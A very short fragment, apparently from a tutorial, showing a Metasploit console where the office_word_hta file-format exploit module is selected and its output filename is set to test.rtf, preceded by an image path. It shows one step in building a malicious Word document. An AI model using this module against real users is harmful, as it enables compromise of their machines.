 msf6 exploit(windows/fileformat/office_word_hta) > set filename test.rtf
filename => test.rtf
msf6 exploit(windows/fileformat/office_word_hta) >